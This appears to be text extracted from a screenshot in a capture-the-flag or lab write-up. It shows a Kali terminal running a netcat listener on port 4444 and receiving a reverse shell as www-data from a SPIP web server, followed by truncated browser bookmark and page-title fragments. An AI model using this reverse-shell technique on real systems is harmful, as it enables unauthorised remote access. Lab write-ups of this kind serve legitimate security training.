 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.2.5] from (UNKNOWN) [10.10.175.100] 37586
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@41c976e507f8:/home/think/spip/spip$
Docs Kali Forums Kali NetHunter Exploit-D
Publisher
Title : The Power and Peril of
Navigating the Impact on So
13 novembre 2023, par think